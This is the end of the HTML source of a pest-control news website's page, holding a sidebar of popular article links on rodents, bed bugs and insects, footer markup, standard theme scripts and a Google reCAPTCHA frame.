	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69725fe5640b1" data-td_block_id="td_uid_2_69725fe5640b1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69725fe5640b1" data-td_block_id="td_uid_2_69725fe5640b1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_5_69725fe56ad46_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_69725fe56ad46" ><script>var block_td_uid_5_69725fe56ad46 = new tdBlock();
block_td_uid_5_69725fe56ad46.id = "td_uid_5_69725fe56ad46";
block_td_uid_5_69725fe56ad46.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_69725fe56ad46_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_69725fe56ad46_rand","tdc_css_class_style":"td_uid_5_69725fe56ad46_rand_style"}';
block_td_uid_5_69725fe56ad46.td_column_number = "1";
block_td_uid_5_69725fe56ad46.block_type = "td_block_7";
block_td_uid_5_69725fe56ad46.post_count = "4";
block_td_uid_5_69725fe56ad46.found_posts = "4870";
block_td_uid_5_69725fe56ad46.header_color = "";
block_td_uid_5_69725fe56ad46.ajax_pagination_infinite_stop = "";
block_td_uid_5_69725fe56ad46.max_num_pages = "1218";
tdBlocksArray.push(block_td_uid_5_69725fe56ad46);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_69725fe56ad46 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/different-rodents-that-purport-to-predict-climate/" rel="bookmark" class="td-image-wrap" title="Different rodents that purport to ‘predict’ climate"><img class="entry-thumb" src="[data-uri]"alt="Other rodents that purport to ‘predict’ weather" title="Different rodents that purport to ‘predict’ climate" data-type="image_tag" data-img-url="https://gray-kcbd-prod.cdn.arcpublishing.com/resizer/pdFuBnnPaea4d0drEx0TjYmn7-A=/1200x600/smart/filters:quality(85)/cloudfront-us-east-1.images.arcpublishing.com/gray/XEJMC7PTY5G3RPB4XX5AUY6Q3I.jpg"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/different-rodents-that-purport-to-predict-climate/" rel="bookmark" title="Different rodents that purport to ‘predict’ climate">Different rodents that purport to ‘predict’ climate</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T17:36:53+00:00" >February 2, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/which-bug-repellent-for-pets-is-greatest-for-summer-season-2/" rel="bookmark" class="td-image-wrap" title="Which bug repellent for pets is greatest for summer season?"><img class="entry-thumb" src="[data-uri]"alt="" title="Which bug repellent for pets is greatest for summer season?" data-type="image_tag" data-img-url="https://cdn.bestreviews.com/images/v4desktop/image-full-page-cb/vets-best-natural-mosquito-repellent-spray-e280ca.jpg"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/which-bug-repellent-for-pets-is-greatest-for-summer-season-2/" rel="bookmark" title="Which bug repellent for pets is greatest for summer season?">Which bug repellent for pets is greatest for summer season?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-26T00:19:10+00:00" >May 26, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/edible-bugs-market-2028-by-funding-feasibility-gross-sales-manufacturing-and-firm-introduction-thailand-distinctive-kreca-nordic-insect-financial-system-ltd-entomo-farms-enviro-flight/" rel="bookmark" class="td-image-wrap" title="Edible Bugs Market 2028 by Funding Feasibility, Gross sales, Manufacturing and Firm Introduction | Thailand Distinctive, Kreca, Nordic Insect Financial system Ltd., Entomo Farms, Enviro Flight"><img class="entry-thumb" src="[data-uri]"alt="Edible Insects Market 2028 by Investment Feasibility, Sales, Production and Company Introduction | Thailand Unique, Kreca, Nordic Insect Economy Ltd., Entomo Farms, Enviro Flight" title="Edible Bugs Market 2028 by Funding Feasibility, Gross sales, Manufacturing and Firm Introduction | Thailand Distinctive, Kreca, Nordic Insect Financial system Ltd., Entomo Farms, Enviro Flight" data-type="image_tag" data-img-url="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSXc9JfpdTaBfcGV46dLV7kAxWozV9Tvt4lu6nbrfob5vtw8eQLh3P7RahiO2a0as2-1W45hwrKt24eiYz1RngFPfzFfclg4UPT9nzoONQOmPQ14s0cf7MA6duONdu6CDsohYxAiCDtDyCeK8_r7c2euQPsWwdYtBac_W9S-Z0ndKc2RDjwTA_x_SMew/w439-h295/Growth%20Analysis.gif"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/edible-bugs-market-2028-by-funding-feasibility-gross-sales-manufacturing-and-firm-introduction-thailand-distinctive-kreca-nordic-insect-financial-system-ltd-entomo-farms-enviro-flight/" rel="bookmark" title="Edible Bugs Market 2028 by Funding Feasibility, Gross sales, Manufacturing and Firm Introduction | Thailand Distinctive, Kreca, Nordic Insect Financial system Ltd., Entomo Farms, Enviro Flight">Edible Bugs Market 2028 by Funding Feasibility, Gross sales, Manufacturing and...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-22T11:15:10+00:00" >November 22, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/a-hospitality-professional-is-sharing-how-to-verify-your-resort-room-for-mattress-bugs/" rel="bookmark" class="td-image-wrap" title="A Hospitality Professional Is Sharing How To Verify Your Resort Room For Mattress Bugs"><img class="entry-thumb" src="[data-uri]"alt="A Hospitality Expert Is Sharing How To Check Your Hotel Room For Bed Bugs" title="A Hospitality Professional Is Sharing How To Verify Your Resort Room For Mattress Bugs" data-type="image_tag" data-img-url="https://img.buzzfeed.com/buzzfeed-static/static/2022-10/30/21/enhanced/eb955afb92f6/original-7094-1667165261-2.jpg?crop=1581:830;0,0&downsize=1250:*"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/a-hospitality-professional-is-sharing-how-to-verify-your-resort-room-for-mattress-bugs/" rel="bookmark" title="A Hospitality Professional Is Sharing How To Verify Your Resort Room For Mattress Bugs">A Hospitality Professional Is Sharing How To Verify Your Resort Room...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-09T04:31:13+00:00" >November 9, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_69725fe56ad46" data-td_block_id="td_uid_5_69725fe56ad46">Load more<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; All Rights Reserved By Thepestcontroldaily.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/michigan-girl-sickened-with-uncommon-hantavirus-after-cleansing-up-after-rodents/" rel="bookmark" class="td-image-wrap" title="Michigan girl sickened with uncommon hantavirus after cleansing up after rodents"><img class="entry-thumb" src="[data-uri]"alt="" title="Michigan girl sickened with uncommon hantavirus after cleansing up after rodents" data-type="image_tag" data-img-url="https://nypost.com/wp-content/uploads/sites/2/2021/06/hatavirus-nevada-637.jpg?quality=90&strip=all&w=1200"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/michigan-girl-sickened-with-uncommon-hantavirus-after-cleansing-up-after-rodents/" rel="bookmark" title="Michigan girl sickened with uncommon hantavirus after cleansing up after rodents">Michigan girl sickened with uncommon hantavirus after cleansing up after rodents</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-10T18:22:50+00:00" >June 10, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/5-day-3g-4g-outage-in-distant-group-brought-on-by-rodents-sparks-requires-tailor-made-providers/" rel="bookmark" class="td-image-wrap" title="5-day 3G, 4G outage in distant group brought on by rodents sparks requires tailor-made providers"><img class="entry-thumb" src="[data-uri]"alt="" title="5-day 3G, 4G outage in distant group brought on by rodents sparks requires tailor-made providers" data-type="image_tag" data-img-url="https://www.abc.net.au/cm/rimage/12782186-3x2-xlarge.jpg?v=2"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/5-day-3g-4g-outage-in-distant-group-brought-on-by-rodents-sparks-requires-tailor-made-providers/" rel="bookmark" title="5-day 3G, 4G outage in distant group brought on by rodents sparks requires tailor-made providers">5-day 3G, 4G outage in distant group brought on by rodents...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-22T22:47:31+00:00" >January 22, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69725fe5725e9
    -->

    <script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://thepestcontroldaily.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://thepestcontroldaily.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pZHgV2vIjetf0-3g55mp1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769103335920');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>